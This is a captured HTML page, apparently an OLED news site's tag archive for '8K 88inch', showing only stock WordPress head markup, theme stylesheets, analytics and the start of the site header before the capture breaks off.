

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://renewolednet.openhaja.com/tag/8k-88inch/
body_size: 17332
content:
<!DOCTYPE html>
<html lang="ko-KR" class="html_boxed responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_19856 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8K 88inch Archives &#8902; OLED</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://renewolednet.openhaja.com/tag/8k-88inch/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8K 88inch Archives &#8902; OLED" />
	<meta property="og:url" content="http://renewolednet.openhaja.com/tag/8k-88inch/" />
	<meta property="og:site_name" content="OLED" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://renewolednet.openhaja.com/#website","url":"http://renewolednet.openhaja.com/","name":"OLED","description":"OLEDNET","potentialAction":[{"@type":"SearchAction","target":"http://renewolednet.openhaja.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ko-KR"},{"@type":"CollectionPage","@id":"http://renewolednet.openhaja.com/tag/8k-88inch/#webpage","url":"http://renewolednet.openhaja.com/tag/8k-88inch/","name":"8K 88inch Archives &#8902; OLED","isPartOf":{"@id":"http://renewolednet.openhaja.com/#website"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["http://renewolednet.openhaja.com/tag/8k-88inch/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 피드" href="http://renewolednet.openhaja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 댓글 피드" href="http://renewolednet.openhaja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 8K 88inch 태그 피드" href="http://renewolednet.openhaja.com/tag/8k-88inch/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/renewolednet.openhaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://renewolednet.openhaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='http://renewolednet.openhaja.com/wp-content/uploads/dynamic_avia/enfold.css?ver=5fb02c3dd7ddb' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.5' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="http://renewolednet.openhaja.com/wp-json/" /><link rel="alternate" type="application/json" href="http://renewolednet.openhaja.com/wp-json/wp/v2/tags/1896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://renewolednet.openhaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://renewolednet.openhaja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="OLED RSS2 Feed" href="http://renewolednet.openhaja.com/feed/" />
<link rel="pingback" href="http://renewolednet.openhaja.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://renewolednet.openhaja.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/2015/09/FAVI.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css);

.notosanskr * { 
 font-family: 'Noto Sans KR', sans-serif;
}

body {font-family: 'Noto Sans KR', sans-serif !important;}

.responsive .boxed#top, .responsive.html_boxed.html_header_sticky #header, .responsive.html_boxed.html_header_transparency #header {width: 100%; max-width: 100%;}
#av-layout-grid-1 {width: 90%; max-width: 1300px; margin: 0 auto; margin-top: 100px;}
#footer {width: 100%; position: absolute; left: 0;}
#main {background-color: #fff;}
html.html_boxed {background: #fff   top left  no-repeat scroll}
.responsive .container {max-width: 1300px;}
.av-special-heading, .avia-button-right {width: auto; display: inline-block;}
#header_main_alternate {display: none;}

.avia-button.avia-size-small {padding: 9px 0 7px; text-align: right;}
.flex_column .template-blog .post .entry-content-wrapper {background: #fafafa; padding: 20px; border-radius: 0 0 10px 10px;}
.flex_column .template-blog .big-preview.single-big {padding: 0;}
.post, .avia-button-right {margin-bottom: 20px;}
.flex_column .template-blog .post_delimiter {margin: 0; padding: 0;}
#top .avia_search_element #searchsubmit {background: #fff; color: #222;}
#top #s {background: #fff; color: #666;}
.av_searchform_wrapper {border: 0; border-bottom: 1px solid #222 !important;}


.side_banner01 {margin-bottom: 20px;}
.side_banner01 h3 {position:relative; background: #5894ef; color: #fff !important; padding: 25px;font-family: 'Noto Sans KR', sans-serif !important; font-size: 20px !important; line-height: 1.5em; font-weight: 700;letter-spacing: -1px; word-break: keep-all; border-radius: 10px 10px 0 0;margin-bottom: 0;}
.side_banner01 h3::before {content: '';position:absolute; top: 0; left: 0; background: url(/images/side_banner_bg.png) no-repeat; background-size: cover; width: 100%; height: 100%;}
.side_banner01 h3 span {display: inline-block; width: 25px; height: 25px; background: #ff4c61; text-align: center; line-height: 25px; font-size: 15px; border-radius: 50%; margin-left: 5px;}
.side_banner01 ul {background: #fafafa; padding: 15px !important; border-radius: 0 0 10px 10px; margin-left: 0; float: none !important;}
.side_banner01 ul li {list-style: none; color: #666; font-size: 15px; word-break: keep-all; letter-spacing: -1px; font-weight: 300; text-align: left; line-height: 1.5em;}
.side_banner01 ul li span {font-weight: 700; color: #222;}
.side_banner01 ul li p {font-size: 20px; font-weight: 700; color: #222; text-align: center; line-height: 1.5em; margin: 0;}
.side_banner02 h3 {background: #58b4ef;}
.side_banner03 h3 {background: #58dfef;}
.side_banner04 h3 {background: #58efbf;}
.side_banner05 h3 {background: #d1ef58;}
.side_banner06 h3 {background: #efd458;}

#footer {background: #192034; padding: 0;}
#footer .widget .textwidget div {color: #fff; opacity: .7; font-size: 14px; font-weight: 300; line-height: 2em;}
#footer .widget {margin: 60px 0;}
#socket {display: none;}

.main_color a:hover, .main_color h1 a:hover, .main_color h2 a:hover, .main_color h3 a:hover, .main_color h4 a:hover, .main_color h5 a:hover, .main_color h6 a:hover, .main_color .template-search a.news-content:hover, .main_color .wp-playlist-item .wp-playlist-caption:hover,.main_color a, .main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {color: transparent}



@media only screen and (max-width: 1300px){
	#top .no_margin.av_three_fourth, #top .no_margin.av_one_fourth {padding: 10px !important;}
}

@media only screen and (max-width: 767px) {
	.side_banner01 ul li p {font-size: 16px; font-weight: 500;}
  .side_banner01 h3 {padding: 20px; font-size: 18px !important;}
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:1024-PU:43-PLA:5
WP:5.6
Compress: CSS:disabled - JS:disabled
Updates: enabled
PLAu:3
-->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-LN2KRYWVE1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'G-LN2KRYWVE1');

</script>



</head>




<body id="top" class="archive tag tag-8k-88inch tag-1896  rtl_columns boxed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_left av_phone_active_right av_entry_id_19856'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/pages/OLEDnet/119095914892075' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='https://twitter.com/OLEDNET' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_gplus av-social-link-gplus social_icon_3'><a target='_blank' href='https://plus.google.com/u/0/b/103505255874293350955/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Gplus'><span class='avia_hidden_link_text'>Gplus</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4'><a target='_blank' href='http://www.youtube.com/channel/UCo_OJnZz9OBvjWb0VlQL5mg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-32325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32325"><a href="http://olednet.com">Korean</a></li>
<li id="menu-item-32326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32326"><a target="_blank" rel="noopener" href="http://en.olednet.com">English</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a target="_blank" rel="noopener" href="http://jpn.olednet.com">Japanese</a></li>
</ul></nav><div class='phone-info with_nav'><span>02-577-4390</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='http://renewolednet.openhaja.com/'><img height='100' width='300' src='/wp-content/uploads/2015/09/logo_oled.png' alt='OLED' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;http://renewolednet.openhaja.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
